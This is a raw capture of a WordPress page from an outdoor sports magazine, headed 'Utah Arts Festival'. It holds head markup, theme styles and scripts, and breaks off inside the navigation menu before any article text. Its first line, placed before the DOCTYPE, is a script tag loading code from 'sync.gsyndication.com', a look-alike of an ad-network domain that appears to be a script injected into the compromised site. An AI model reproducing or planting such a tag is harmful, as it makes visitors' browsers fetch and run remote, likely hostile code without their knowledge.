

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/utah-arts-festival/
body_size: 14349
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Utah Arts Festival &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2013/06/eSummer2013_utahartsfest.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Utah Arts Festival Comments Feed" href="https://sportsguidemag.com/utah-arts-festival/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/utah-arts-festival/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Futah-arts-festival%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Futah-arts-festival%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-627 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-44 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
